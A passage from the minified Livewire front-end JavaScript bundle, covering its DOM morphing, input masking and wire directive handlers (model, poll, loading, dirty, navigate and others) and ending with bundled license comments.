o>"u"))if(o=decodeURIComponent(o.replaceAll("+","%20")),!i.includes("["))n[i]=o;else{let s=i.replaceAll("[",".").replaceAll("]","");t(s,o,n)}}),n}function zn(e,t,r){Bf();let n,i,o,s,a,l,u,d,p,c;function f(h={}){let y=L=>L.getAttribute("key"),C=()=>{};a=h.updating||C,l=h.updated||C,u=h.removing||C,d=h.removed||C,p=h.adding||C,c=h.added||C,o=h.key||y,s=h.lookahead||!1}function m(h,y){if(v(h,y))return g(h,y);let C=!1;if(!Ge(a,h,y,()=>C=!0)){if(h.nodeType===1&&window.Alpine&&(window.Alpine.cloneNode(h,y),h._x_teleport&&y._x_teleport&&m(h._x_teleport,y._x_teleport)),Df(y)){x(h,y),l(h,y);return}C||b(h,y),l(h,y),_(h,y)}}function v(h,y){return h.nodeType!=y.nodeType||h.nodeName!=y.nodeName||T(h)!=T(y)}function g(h,y){if(Ge(u,h))return;let C=y.cloneNode(!0);Ge(p,C)||(h.replaceWith(C),d(h),c(C))}function x(h,y){let C=y.nodeValue;h.nodeValue!==C&&(h.nodeValue=C)}function b(h,y){if(h._x_transitioning||h._x_isShown&&!y._x_isShown||!h._x_isShown&&y._x_isShown)return;let C=Array.from(h.attributes),L=Array.from(y.attributes);for(let A=C.length-1;A>=0;A--){let E=C[A].name;y.hasAttribute(E)||h.removeAttribute(E)}for(let A=L.length-1;A>=0;A--){let E=L[A].name,U=L[A].value;h.getAttribute(E)!==U&&h.setAttribute(E,U)}}function _(h,y){let C=O(h.children),L={},A=ka(y),E=ka(h);for(;A;){Uf(A,E);let P=T(A),D=T(E);if(!E)if(P&&L[P]){let N=L[P];h.appendChild(N),E=N}else{if(!Ge(p,A)){let N=A.cloneNode(!0);h.appendChild(N),c(N)}A=X(y,A);continue}let q=N=>N&&N.nodeType===8&&N.textContent==="[if BLOCK]><![endif]",H=N=>N&&N.nodeType===8&&N.textContent==="[if ENDBLOCK]><![endif]";if(q(A)&&q(E)){let N=0,bt=E;for(;E;){let Y=X(h,E);if(q(Y))N++;else if(H(Y)&&N>0)N--;else if(H(Y)&&N===0){E=Y;break}E=Y}let Ja=E;N=0;let Ga=A;for(;A;){let Y=X(y,A);if(q(Y))N++;else if(H(Y)&&N>0)N--;else if(H(Y)&&N===0){A=Y;break}A=Y}let Xa=A,Ya=new Kn(bt,Ja),Qa=new Kn(Ga,Xa);_(Ya,Qa);continue}if(E.nodeType===1&&s&&!E.isEqualNode(A)){let N=X(y,A),bt=!1;for(;!bt&&N;)N.nodeType===1&&E.isEqualNode(N)&&(bt=!0,E=w(h,A,E),D=T(E)),N=X(y,N)}if(P!==D){if(!P&&D){L[D]=E,E=w(h,A,E),L[D].remove(),E=X(h,E),A=X(y,A);continue}if(P&&!D&&C[P]&&(E.replaceWith(C[P]),E=C[P]),P&&D){let N=C[P];if(N)L[D]=E,E.replaceWith(N),E=N;else{L[D]=E,E=w(h,A,E),L[D].remove(),E=X(h,E),A=X(y,A);continue}}}let we=E&&X(h,E);m(E,A),A=A&&X(y,A),E=we}let U=[];for(;E;)Ge(u,E)||U.push(E),E=X(h,E);for(;U.length;){let P=U.shift();P.remove(),d(P)}}function T(h){return h&&h.nodeType===1&&o(h)}function O(h){let y={};for(let C of h){let L=T(C);L&&(y[L]=C)}return y}function w(h,y,C){if(!Ge(p,y)){let L=y.cloneNode(!0);return h.insertBefore(L,C),c(L),L}return y}return f(r),n=e,i=typeof t=="string"?$f(t):t,window.Alpine&&window.Alpine.closestDataStack&&!e._x_dataStack&&(i._x_dataStack=window.Alpine.closestDataStack(e),i._x_dataStack&&window.Alpine.cloneNode(e,i)),m(e,i),n=void 0,i=void 0,e}zn.step=()=>{};zn.log=()=>{};function Ge(e,...t){let r=!1;return e(...t,()=>r=!0),r}var Ta=!1;function $f(e){let t=document.createElement("template");return t.innerHTML=e,t.content.firstElementChild}function Df(e){return e.nodeType===3||e.nodeType===8}var Kn=class{constructor(e,t){this.startComment=e,this.endComment=t}get children(){let e=[],t=this.startComment.nextSibling;for(;t&&t!==this.endComment;)e.push(t),t=t.nextSibling;return e}appendChild(e){this.endComment.before(e)}get firstChild(){let e=this.startComment.nextSibling;if(e!==this.endComment)return e}nextNode(e){let t=e.nextSibling;if(t!==this.endComment)return t}insertBefore(e,t){return t.before(e),e}};function ka(e){return e.firstChild}function X(e,t){let r;return e instanceof Kn?r=e.nextNode(t):r=t.nextSibling,r}function Bf(){if(Ta)return;Ta=!0;let e=Element.prototype.setAttribute,t=document.createElement("div");Element.prototype.setAttribute=function(n,i){if(!n.includes("@"))return e.call(this,n,i);t.innerHTML=`<span ${n}="${i}"></span>`;let o=t.firstElementChild.getAttributeNode(n);t.firstElementChild.removeAttributeNode(o),this.setAttributeNode(o)}}function Uf(e,t){let r=t&&t._x_bindings&&t._x_bindings.id;!r||(e.setAttribute("id",r),e.id=r)}function jf(e){e.morph=zn}var La=jf;function Hf(e){e.directive("mask",(t,{value:r,expression:n},{effect:i,evaluateLater:o,cleanup:s})=>{let a=()=>n,l="";queueMicrotask(()=>{if(["function","dynamic"].includes(r)){let c=o(n);i(()=>{a=f=>{let m;return e.dontAutoEvaluateFunctions(()=>{c(v=>{m=typeof v=="function"?v(f):v},{scope:{$input:f,$money:Wf.bind({el:t})}})}),m},d(t,!1)})}else d(t,!1);t._x_model&&t._x_model.set(t.value)});let u=new AbortController;s(()=>{u.abort()}),t.addEventListener("input",()=>d(t),{signal:u.signal,capture:!0}),t.addEventListener("blur",()=>d(t,!1),{signal:u.signal});function d(c,f=!0){let m=c.value,v=a(m);if(!v||v==="false")return!1;if(l.length-c.value.length===1)return l=c.value;let g=()=>{l=c.value=p(m,v)};f?qf(c,v,()=>{g()}):g()}function p(c,f){if(c==="")return"";let m=Na(f,c);return Ra(f,m)}}).before("model")}function qf(e,t,r){let n=e.selectionStart,i=e.value;r();let o=i.slice(0,n),s=Ra(t,Na(t,o)).length;e.setSelectionRange(s,s)}function Na(e,t){let r=t,n="",i={9:/[0-9]/,a:/[a-zA-Z]/,"*":/[a-zA-Z0-9]/},o="";for(let s=0;s<e.length;s++){if(["9","a","*"].includes(e[s])){o+=e[s];continue}for(let a=0;a<r.length;a++)if(r[a]===e[s]){r=r.slice(0,a)+r.slice(a+1);break}}for(let s=0;s<o.length;s++){let a=!1;for(let l=0;l<r.length;l++)if(i[o[s]].test(r[l])){n+=r[l],r=r.slice(0,l)+r.slice(l+1),a=!0;break}if(!a)break}return n}function Ra(e,t){let r=Array.from(t),n="";for(let i=0;i<e.length;i++){if(!["9","a","*"].includes(e[i])){n+=e[i];continue}if(r.length===0)break;n+=r.shift()}return n}function Wf(e,t=".",r,n=2){if(e==="-")return"-";if(/^\D+$/.test(e))return"9";r==null&&(r=t===","?".":",");let i=(l,u)=>{let d="",p=0;for(let c=l.length-1;c>=0;c--)l[c]!==u&&(p===3?(d=l[c]+u+d,p=0):d=l[c]+d,p++);return d},o=e.startsWith("-")?"-":"",s=e.replaceAll(new RegExp(`[^0-9\\${t}]`,"g"),""),a=Array.from({length:s.split(t)[0].length}).fill("9").join("");return a=`${o}${i(a,r)}`,n>0&&e.includes(t)&&(a+=`${t}`+"9".repeat(n)),queueMicrotask(()=>{this.el.value.endsWith(t)||this.el.value[this.el.selectionStart-1]===t&&this.el.setSelectionRange(this.el.selectionStart-1,this.el.selectionStart-1)}),a}var Pa=Hf;function Ia(){setTimeout(()=>Kf()),yt(document,"livewire:init"),yt(document,"livewire:initializing"),S.plugin(La),S.plugin(qn),S.plugin(Ls),S.plugin(us),S.plugin(Gs),S.plugin(As),S.plugin(ks),S.plugin(Ea),S.plugin(Pa),S.addRootSelector(()=>"[wire\\:id]"),S.onAttributesAdded((e,t)=>{if(!Array.from(t).some(n=>We(n.name)))return;let r=K(e,!1);!r||t.forEach(n=>{if(!We(n.name))return;let i=Yt(e,n.name);R("directive.init",{el:e,component:r,directive:i,cleanup:o=>{S.onAttributeRemoved(e,i.raw,o)}})})}),S.interceptInit(S.skipDuringClone(e=>{if(!Array.from(e.attributes).some(r=>We(r.name)))return;if(e.hasAttribute("wire:id")){let r=Zo(e);S.onAttributeRemoved(e,"wire:id",()=>{es(r.id)})}let t=K(e,!1);t&&(R("element.init",{el:e,component:t}),Array.from(e.getAttributeNames()).filter(n=>We(n)).map(n=>Yt(e,n)).forEach(n=>{R("directive.init",{el:e,component:t,directive:n,cleanup:i=>{S.onAttributeRemoved(e,n.raw,i)}})}))})),S.start(),setTimeout(()=>window.Livewire.initialRenderIsFinished=!0),yt(document,"livewire:initialized")}function Kf(){let e=document.querySelector("script[data-update-uri][data-csrf]");if(!e)return;let t=e.closest("[wire\\:id]");t&&console.warn("Livewire: missing closing tags found. Ensure your template elements contain matching closing tags.",t)}k("effect",({component:e,effects:t})=>{zf(e,t.listeners||[])});function zf(e,t){t.forEach(r=>{let n=i=>{i.__livewire&&i.__livewire.receivedBy.push(e),e.$wire.call("__dispatch",r,i.detail||{})};window.addEventListener(r,n),e.addCleanup(()=>window.removeEventListener(r,n)),e.el.addEventListener(r,i=>{!i.__livewire||i.bubbles||(i.__livewire&&i.__livewire.receivedBy.push(e.id),e.$wire.call("__dispatch",r,i.detail||{}))})})}var Xe=new WeakMap,gr=new Set;k("payload.intercept",async({assets:e})=>{if(!!e)for(let[t,r]of Object.entries(e))await Gf(t,async()=>{await Xf(r)})});k("component.init",({component:e})=>{let t=e.snapshot.memo.assets;t&&t.forEach(r=>{gr.has(r)||gr.add(r)})});k("effect",({component:e,effects:t})=>{let r=t.scripts;r&&Object.entries(r).forEach(([n,i])=>{Vf(e,n,()=>{let o=Jf(i);S.dontAutoEvaluateFunctions(()=>{S.evaluate(e.el,o,{$wire:e.$wire})})})})});function Vf(e,t,r){if(Xe.has(e)&&Xe.get(e).includes(t))return;r(),Xe.has(e)||Xe.set(e,[]);let n=Xe.get(e);n.push(t),Xe.set(e,n)}function Jf(e){let r=/<script\b[^>]*>([\s\S]*?)<\/script>/gm.exec(e);return r&&r[1]?r[1].trim():""}async function Gf(e,t){gr.has(e)||(await t(),gr.add(e))}async function Xf(e){let t=new DOMParser().parseFromString(e,"text/html"),r=document.adoptNode(t.head);for(let n of r.children)try{await Yf(n)}catch{}}async function Yf(e){return new Promise((t,r)=>{if(Qf(e)){let n=Zf(e);n.src?(n.onload=()=>t(),n.onerror=()=>r()):t(),document.head.appendChild(n)}else document.head.appendChild(e),t()})}function Qf(e){return e.tagName.toLowerCase()==="script"}function Zf(e){let t=document.createElement("script");t.textContent=e.textContent,t.async=e.async;for(let r of e.attributes)t.setAttribute(r.name,r.value);return t}k("effect",({component:e,effects:t})=>{let r=t.js,n=t.xjs;r&&Object.entries(r).forEach(([i,o])=>{Xo(e,i,()=>{S.evaluate(e.el,o)})}),n&&n.forEach(i=>{S.evaluate(e.el,i)})});function Fa(e,t,r){let n=t.parentElement?t.parentElement.tagName.toLowerCase():"div",i=document.createElement(n);i.innerHTML=r;let o;try{o=K(t.parentElement)}catch{}o&&(i.__livewire=o);let s=i.firstElementChild;s.__livewire=e,R("morph",{el:t,toEl:s,component:e}),S.morph(t,s,{updating:(a,l,u,d)=>{if(!Ye(a)){if(R("morph.updating",{el:a,toEl:l,component:e,skip:d,childrenOnly:u}),a.__livewire_ignore===!0||(a.__livewire_ignore_self===!0&&u(),Ma(a)&&a.getAttribute("wire:id")!==e.id))return d();Ma(a)&&(l.__livewire=e)}},updated:a=>{Ye(a)||R("morph.updated",{el:a,component:e})},removing:(a,l)=>{Ye(a)||R("morph.removing",{el:a,component:e,skip:l})},removed:a=>{Ye(a)||R("morph.removed",{el:a,component:e})},adding:a=>{R("morph.adding",{el:a,component:e})},added:a=>{if(Ye(a))return;let l=K(a).id;R("morph.added",{el:a})},key:a=>{if(!Ye(a))return a.hasAttribute("wire:key")?a.getAttribute("wire:key"):a.hasAttribute("wire:id")?a.getAttribute("wire:id"):a.id},lookahead:!1})}function Ye(e){return typeof e.hasAttribute!="function"}function Ma(e){return e.hasAttribute("wire:id")}k("effect",({component:e,effects:t})=>{let r=t.html;!r||queueMicrotask(()=>{queueMicrotask(()=>{Fa(e,e.el,r)})})});k("effect",({component:e,effects:t})=>{ed(e,t.dispatches||[])});function ed(e,t){t.forEach(({name:r,params:n={},self:i=!1,to:o})=>{i?oe(e,r,n):o?qe(o,r,n):Jt(e,r,n)})}var Vn=new wt;k("directive.init",({el:e,directive:t,cleanup:r,component:n})=>setTimeout(()=>{t.value==="submit"&&e.addEventListener("submit",()=>{let i=t.expression.startsWith("$parent")?n.parent.id:n.id,o=td(e);Vn.add(i,o)})}));k("commit",({component:e,respond:t})=>{t(()=>{Vn.each(e.id,r=>r()),Vn.remove(e.id)})});function td(e){let t=[];return S.walk(e,(r,n)=>{if(!!e.contains(r)){if(r.hasAttribute("wire:ignore"))return n();rd(r)?t.push(id(r)):nd(r)&&t.push(od(r))}}),()=>{for(;t.length>0;)t.shift()()}}function rd(e){let t=e.tagName.toLowerCase();return t==="select"||t==="button"&&e.type==="submit"||t==="input"&&(e.type==="checkbox"||e.type==="radio")}function nd(e){return["input","textarea"].includes(e.tagName.toLowerCase())}function id(e){let t=e.disabled?()=>{}:()=>e.disabled=!1;return e.disabled=!0,t}function od(e){let t=e.readOnly?()=>{}:()=>e.readOnly=!1;return e.readOnly=!0,t}k("commit.pooling",({commits:e})=>{e.forEach(t=>{let r=t.component;Da(r,n=>{n.$wire.$commit()})})});k("commit.pooled",({pools:e})=>{sd(e).forEach(r=>{let n=r.component;Da(n,i=>{ad(e,n,i)})})});function sd(e){let t=[];return e.forEach(r=>{r.commits.forEach(n=>{t.push(n)})}),t}function ad(e,t,r){let n=$a(e,t),i=$a(e,r),o=i.findCommitByComponent(r);i.delete(o),n.add(o),e.forEach(s=>{s.empty()&&e.delete(s)})}function $a(e,t){for(let[r,n]of e.entries())if(n.hasCommitFor(t))return n}function Da(e,t){Ba(e,r=>{(ld(r)||ud(r))&&t(r)})}function ld(e){return!!e.snapshot.memo.props}function ud(e){return!!e.snapshot.memo.bindings}function Ba(e,t){e.children.forEach(r=>{t(r),Ba(r,t)})}k("commit",({succeed:e})=>{e(({effects:t})=>{let r=t.download;if(!r)return;let n=window.webkitURL||window.URL,i=n.createObjectURL(cd(r.content,r.contentType)),o=document.createElement("a");o.style.display="none",o.href=i,o.download=r.name,document.body.appendChild(o),o.click(),setTimeout(function(){n.revokeObjectURL(i)},0)})});function cd(e,t="",r=512){let n=atob(e),i=[];t===null&&(t="");for(let o=0;o<n.length;o+=r){let s=n.slice(o,o+r),a=new Array(s.length);for(let u=0;u<s.length;u++)a[u]=s.charCodeAt(u);let l=new Uint8Array(a);i.push(l)}return new Blob(i,{type:t})}var Jn=new WeakSet,Gn=new WeakSet;k("component.init",({component:e})=>{let t=e.snapshot.memo;t.lazyLoaded!==void 0&&(Gn.add(e),t.lazyIsolated!==void 0&&t.lazyIsolated===!1&&Jn.add(e))});k("commit.pooling",({commits:e})=>{e.forEach(t=>{!Gn.has(t.component)||(Jn.has(t.component)?(t.isolate=!1,Jn.delete(t.component)):t.isolate=!0,Gn.delete(t.component))})});k("effect",({component:e,effects:t,cleanup:r})=>{let n=t.url;!n||Object.entries(n).forEach(([i,o])=>{let{name:s,as:a,use:l,alwaysShow:u,except:d}=fd(i,o);a||(a=s);let p=[!1,null,void 0].includes(d)?W(e.ephemeral,s):d,{replace:c,push:f,pop:m}=mr(a,p,u);if(l==="replace"){let v=S.effect(()=>{c(W(e.reactive,s))});r(()=>S.release(v))}else if(l==="push"){let v=k("commit",({component:x,succeed:b})=>{if(e!==x)return;let _=W(e.canonical,s);b(()=>{let T=W(e.canonical,s);JSON.stringify(_)!==JSON.stringify(T)&&f(T)})}),g=m(async x=>{await e.$wire.set(s,x),document.querySelectorAll("input").forEach(b=>{b._x_forceModelUpdate&&b._x_forceModelUpdate(b._x_model.get())})});r(()=>{v(),g()})}})});function fd(e,t){let r={use:"replace",alwaysShow:!1};return typeof t=="string"?{...r,name:t,as:t}:{...{...r,name:e,as:e},...t}}k("request",({options:e})=>{window.Echo&&(e.headers["X-Socket-ID"]=window.Echo.socketId())});k("effect",({component:e,effects:t})=>{(t.listeners||[]).forEach(n=>{if(n.startsWith("echo")){if(typeof window.Echo>"u"){console.warn("Laravel Echo cannot be found");return}let i=n.split(/(echo:|echo-)|:|,/);i[1]=="echo:"&&i.splice(2,0,"channel",void 0),i[2]=="notification"&&i.push(void 0,void 0);let[o,s,a,l,u,d,p]=i;if(["channel","private","encryptedPrivate"].includes(a)){let c=f=>oe(e,n,[f]);window.Echo[a](u).listen(p,c),e.addCleanup(()=>{window.Echo[a](u).stopListening(p,c)})}else if(a=="presence")if(["here","joining","leaving"].includes(p))window.Echo.join(u)[p](c=>{oe(e,n,[c])});else{let c=f=>oe(e,n,[f]);window.Echo.join(u).listen(p,c),e.addCleanup(()=>{window.Echo.leaveChannel(u)})}else a=="notification"?window.Echo.private(u).notification(c=>{oe(e,n,[c])}):console.warn("Echo channel type not yet supported")}})});var Ua=new WeakSet;k("component.init",({component:e})=>{e.snapshot.memo.isolate===!0&&Ua.add(e)});k("commit.pooling",({commits:e})=>{e.forEach(t=>{!Ua.has(t.component)||(t.isolate=!0)})});dd()&&Alpine.navigate.disableProgressBar();document.addEventListener("alpine:navigate",e=>Xn("livewire:navigate",e));document.addEventListener("alpine:navigating",e=>Xn("livewire:navigating",e));document.addEventListener("alpine:navigated",e=>Xn("livewire:navigated",e));function Xn(e,t){let r=new CustomEvent(e,{cancelable:!0,bubbles:!0,detail:t.detail});document.dispatchEvent(r),r.defaultPrevented&&t.preventDefault()}function ja(e,t,r){e.redirectUsingNavigate?Alpine.navigate(t):r()}function dd(){return!!(document.querySelector("[data-no-progress-bar]")||window.livewireScriptConfig&&window.livewireScriptConfig.progressBar===!1)}k("effect",({effects:e})=>{if(!e.redirect)return;let t=e.redirect;ja(e,t,()=>{window.location.href=t})});k("morph.added",({el:e})=>{e.__addedByMorph=!0});M("transition",({el:e,directive:t,component:r,cleanup:n})=>{let i=S.reactive({state:!e.__addedByMorph});S.bind(e,{[t.rawName.replace("wire:","x-")]:"","x-show"(){return i.state}}),e.__addedByMorph&&setTimeout(()=>i.state=!0);let o=[];o.push(k("morph.removing",({el:s,skip:a})=>{a(),s.addEventListener("transitionend",()=>{s.remove()}),i.state=!1,o.push(k("morph",({component:l})=>{l===r&&(s.remove(),o.forEach(u=>u()))}))})),n(()=>o.forEach(s=>s()))});var pd=new Fe;function Ha(e,t){pd.each(e,r=>{r.callback(),r.callback=()=>{}}),t()}k("directive.init",({el:e,directive:t,cleanup:r,component:n})=>{if(["snapshot","effects","model","init","loading","poll","ignore","id","data","key","target","dirty"].includes(t.value)||as(t.value))return;let i=t.rawName.replace("wire:","x-on:");t.value==="submit"&&!t.modifiers.includes("prevent")&&(i=i+".prevent");let o=S.bind(e,{[i](s){let a=()=>{Ha(n,()=>{S.evaluate(e,"$wire."+t.expression,{scope:{$event:s}})})};e.__livewire_confirm?e.__livewire_confirm(()=>{a()},()=>{s.stopImmediatePropagation()}):a()}});r(o)});S.addInitSelector(()=>"[wire\\:navigate]");S.addInitSelector(()=>"[wire\\:navigate\\.hover]");S.interceptInit(S.skipDuringClone(e=>{e.hasAttribute("wire:navigate")?S.bind(e,{["x-navigate"]:!0}):e.hasAttribute("wire:navigate.hover")&&S.bind(e,{["x-navigate.hover"]:!0})}));document.addEventListener("alpine:navigating",()=>{Livewire.all().forEach(e=>{e.inscribeSnapshotAndEffectsOnElement()})});M("confirm",({el:e,directive:t})=>{let r=t.expression,n=t.modifiers.includes("prompt");r=r.replaceAll("\\n",`
`),r===""&&(r="Are you sure?"),e.__livewire_confirm=(i,o)=>{if(n){let[s,a]=r.split("|");a?prompt(s)===a?i():o():console.warn("Livewire: Must provide expectation with wire:confirm.prompt")}else confirm(r)?i():o()}});function ne(e,t,r,n=null){if(r=t.modifiers.includes("remove")?!r:r,t.modifiers.includes("class")){let i=t.expression.split(" ").filter(String);r?e.classList.add(...i):e.classList.remove(...i)}else if(t.modifiers.includes("attr"))r?e.setAttribute(t.expression,!0):e.removeAttribute(t.expression);else{let i=n??window.getComputedStyle(e,null).getPropertyValue("display"),o=["inline","block","table","flex","grid","inline-flex"].filter(s=>t.modifiers.includes(s))[0]||"inline-block";o=t.modifiers.includes("remove")&&!r?i:o,e.style.display=r?o:"none"}}var Yn=new Set,Qn=new Set;window.addEventListener("offline",()=>Yn.forEach(e=>e()));window.addEventListener("online",()=>Qn.forEach(e=>e()));M("offline",({el:e,directive:t,cleanup:r})=>{let n=()=>ne(e,t,!0),i=()=>ne(e,t,!1);Yn.add(n),Qn.add(i),r(()=>{Yn.delete(n),Qn.delete(i)})});M("loading",({el:e,directive:t,component:r,cleanup:n})=>{let{targets:i,inverted:o}=bd(e),[s,a]=hd(t),l=md(r,i,o,[()=>s(()=>ne(e,t,!0)),()=>a(()=>ne(e,t,!1))]),u=gd(r,i,[()=>s(()=>ne(e,t,!0)),()=>a(()=>ne(e,t,!1))]);n(()=>{l(),u()})});function hd(e){if(!e.modifiers.includes("delay")||e.modifiers.includes("none"))return[o=>o(),o=>o()];let t=200,r={shortest:50,shorter:100,short:150,default:200,long:300,longer:500,longest:1e3};Object.keys(r).some(o=>{if(e.modifiers.includes(o))return t=r[o],!0});let n,i=!1;return[o=>{n=setTimeout(()=>{o(),i=!0},t)},async o=>{i?(await o(),i=!1):clearTimeout(n)}]}function md(e,t,r,[n,i]){return k("commit",({component:o,commit:s,respond:a})=>{o===e&&(t.length>0&&vd(s,t)===r||(n(),a(()=>{i()})))})}function gd(e,t,[r,n]){let i=l=>{let{id:u,property:d}=l.detail;return u!==e.id||t.length>0&&!t.map(p=>p.target).includes(d)},o=xt(window,"livewire-upload-start",l=>{i(l)||r()}),s=xt(window,"livewire-upload-finish",l=>{i(l)||n()}),a=xt(window,"livewire-upload-error",l=>{i(l)||n()});return()=>{o(),s(),a()}}function vd(e,t){let{updates:r,calls:n}=e;return t.some(({target:i,params:o})=>{if(o)return n.some(({method:a,params:l})=>i===a&&o===qa(JSON.stringify(l)));if(Object.keys(r).some(a=>a.includes(".")&&a.split(".")[0]===i?!0:a===i)||n.map(a=>a.method).includes(i))return!0})}function bd(e){let t=Ke(e),r=[],n=!1;if(t.has("target")){let i=t.get("target"),o=i.expression;i.modifiers.includes("except")&&(n=!0),o.includes("(")&&o.includes(")")?r.push({target:i.method,params:qa(JSON.stringify(i.params))}):o.includes(",")?o.split(",").map(s=>s.trim()).forEach(s=>{r.push({target:s})}):r.push({target:o})}else{let i=["init","dirty","offline","target","loading","poll","ignore","key","id"];t.all().filter(o=>!i.includes(o.value)).map(o=>o.expression.split("(")[0]).forEach(o=>r.push({target:o}))}return{targets:r,inverted:n}}function qa(e){return btoa(encodeURIComponent(e))}M("stream",({el:e,directive:t,cleanup:r})=>{let{expression:n,modifiers:i}=t,o=k("stream",({name:s,content:a,replace:l})=>{s===n&&(i.includes("replace")||l?e.innerHTML=a:e.innerHTML=e.innerHTML+a)});r(o)});k("request",({respond:e})=>{e(t=>{let r=t.response;!r.headers.has("X-Livewire-Stream")||(t.response={ok:!0,redirected:!1,status:200,async text(){let n=await wd(r,i=>{R("stream",i)});return Et(n)&&(this.ok=!1),n}})})});async function wd(e,t){let r=e.body.getReader(),n="";for(;;){let{done:i,value:o}=await r.read(),a=new TextDecoder().decode(o),[l,u]=yd(n+a);if(l.forEach(d=>{t(d)}),n=u,i)return n}}function yd(e){let t=/({"stream":true.*?"endStream":true})/g,r=e.match(t),n=[];if(r)for(let o=0;o<r.length;o++)n.push(JSON.parse(r[o]).body);let i=e.replace(t,"");return[n,i]}M("ignore",({el:e,directive:t})=>{t.modifiers.includes("self")?e.__livewire_ignore_self=!0:e.__livewire_ignore=!0});var Wa=new Fe;k("commit",({component:e,respond:t})=>{t(()=>{setTimeout(()=>{Wa.each(e,r=>r(!1))})})});M("dirty",({el:e,directive:t,component:r})=>{let n=xd(e),i=Alpine.reactive({state:!1}),o=!1,s=e.style.display,a=l=>{ne(e,t,l,s),o=l};Wa.add(r,a),Alpine.effect(()=>{let l=!1;if(n.length===0)l=JSON.stringify(r.canonical)!==JSON.stringify(r.reactive);else for(let u=0;u<n.length&&!l;u++){let d=n[u];l=JSON.stringify(W(r.canonical,d))!==JSON.stringify(W(r.reactive,d))}o!==l&&a(l),o=l})});function xd(e){let t=Ke(e),r=[];return t.has("model")&&r.push(t.get("model").expression),t.has("target")&&(r=r.concat(t.get("target").expression.split(",").map(n=>n.trim()))),r}M("model",({el:e,directive:t,component:r,cleanup:n})=>{let{expression:i,modifiers:o}=t;if(!i)return console.warn("Livewire: [wire:model] is missing a value.",e);if(Ka(r,i))return console.warn('Livewire: [wire:model="'+i+'"] property does not exist on component: ['+r.name+"]",e);if(e.type&&e.type.toLowerCase()==="file")return li(e,i,r,n);let s=o.includes("live"),a=o.includes("lazy")||o.includes("change"),l=o.includes("blur"),u=o.includes("debounce"),d=i.startsWith("$parent")?()=>r.$wire.$parent.$commit():()=>r.$wire.$commit(),p=Sd(e)&&!u&&s?Ed(d,150):d;S.bind(e,{["@change"](){a&&d()},["@blur"](){l&&d()},["x-model"+_d(o)](){return{get(){return W(r.$wire,i)},set(c){ye(r.$wire,i,c),s&&!a&&!l&&p()}}}})});function _d(e){return e=e.filter(t=>!["lazy","defer"].includes(t)),e.length===0?"":"."+e.join(".")}function Sd(e){return["INPUT","TEXTAREA"].includes(e.tagName.toUpperCase())&&!["checkbox","radio"].includes(e.type)}function Ka(e,t){if(t.startsWith("$parent")){let n=K(e.el.parentElement,!1);return n?Ka(n,t.split("$parent.")[1]):!0}let r=t.split(".")[0];return!Object.keys(e.canonical).includes(r)}function Ed(e,t){var r;return function(){var n=this,i=arguments,o=function(){r=null,e.apply(n,i)};clearTimeout(r),r=setTimeout(o,t)}}M("init",({el:e,directive:t})=>{let r=t.expression??"$refresh";S.evaluate(e,`$wire.${r}`)});M("poll",({el:e,directive:t})=>{let r=Md(t.modifiers,2e3),{start:n,pauseWhile:i,throttleWhile:o,stopWhen:s}=Cd(()=>{Ad(e,t)},r);n(),o(()=>kd()&&Nd(t)),i(()=>Rd(t)&&Pd(e)),i(()=>Ld(e)),i(()=>Td()),s(()=>Id(e))});function Ad(e,t){S.evaluate(e,t.expression?"$wire."+t.expression:"$wire.$commit()")}function Cd(e,t=2e3){let r=[],n=[],i=[];return{start(){let o=Od(t,()=>{if(i.some(s=>s()))return o();r.some(s=>s())||n.some(s=>s())&&Math.random()<.95||e()})},pauseWhile(o){r.push(o)},throttleWhile(o){n.push(o)},stopWhen(o){i.push(o)}}}var Ie=[];function Od(e,t){if(!Ie[e]){let r={timer:setInterval(()=>r.callbacks.forEach(n=>n()),e),callbacks:new Set};Ie[e]=r}return Ie[e].callbacks.add(t),()=>{Ie[e].callbacks.delete(t),Ie[e].callbacks.size===0&&(clearInterval(Ie[e].timer),delete Ie[e])}}var Zn=!1;window.addEventListener("offline",()=>Zn=!0);window.addEventListener("online",()=>Zn=!1);function Td(){return Zn}var za=!1;document.addEventListener("visibilitychange",()=>{za=document.hidden},!1);function kd(){return za}function Ld(e){return!Ke(e).has("poll")}function Nd(e){return!e.modifiers.includes("keep-alive")}function Rd(e){return e.modifiers.includes("visible")}function Pd(e){let t=e.getBoundingClientRect();return!(t.top<(window.innerHeight||document.documentElement.clientHeight)&&t.left<(window.innerWidth||document.documentElement.clientWidth)&&t.bottom>0&&t.right>0)}function Id(e){return e.isConnected===!1}function Md(e,t){let r,n=e.find(o=>o.match(/([0-9]+)ms/)),i=e.find(o=>o.match(/([0-9]+)s/));return n?r=Number(n.replace("ms","")):i&&(r=Number(i.replace("s",""))*1e3),r||t}var Va={directive:M,dispatchTo:qe,start:Ia,first:ns,find:rs,getByName:ts,all:is,hook:k,trigger:R,triggerAsync:Wt,dispatch:os,on:ss,get navigate(){return S.navigate}},ei=e=>console.warn(`Detected multiple instances of ${e} running`);window.Livewire&&ei("Livewire");window.Alpine&&ei("Alpine");window.Livewire=Va;window.Alpine=S;window.livewireScriptConfig===void 0&&(window.Alpine.__fromLivewire=!0,document.addEventListener("DOMContentLoaded",()=>{window.Alpine.__fromLivewire===void 0&&ei("Alpine"),Va.start()}));})();
/* NProgress, (c) 2013, 2014 Rico Sta. Cruz - http://ricostacruz.com/nprogress
 * @license MIT */
/*! Bundled license information:

tabbable/dist/index.esm.js:
  (*!
  * tabbable 5.3.3
  * @license MIT, https://github.com/focus-trap/tabbable/blob/master/LICENSE
  *)

focus-trap/dist/focus-trap.esm.js:
  (*!
  * focus-trap 6.9.4
  * @license MIT, https://github.com/focus-trap/focus-trap/blob/master/LICENSE
  *)
*/
//# sourceMappingURL=livewire.min.js.map
